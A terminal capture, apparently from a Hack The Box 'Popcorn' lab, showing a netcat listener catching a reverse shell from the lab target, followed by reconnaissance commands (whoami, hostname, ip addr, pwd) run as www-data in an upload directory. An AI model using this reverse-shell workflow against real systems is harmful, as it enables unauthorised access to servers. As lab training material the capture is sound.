 devops@kali2:~/HACKTHEBOX/POPCORN/LAB2$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.8] from (UNKNOWN) [10.10.10.6] 57915
whoami
www-data
hostname
popcorn
ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue state UNKNOWN
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP qlen 1000
    link/ether 00:50:56:a2:0b:e3 brd ff:ff:ff:ff:ff:ff
    inet 10.10.10.6/24 brd 10.10.10.255 scope global eth0
    inet6 dead:beef::250:56ff:fea2:be3/64 scope global dynamic
       valid_lft 86144sec preferred_lft 14144sec
    inet6 fe80::250:56ff:fea2:be3/64 scope link
       valid_lft forever preferred_lft forever
pwd
/var/www/torrent/upload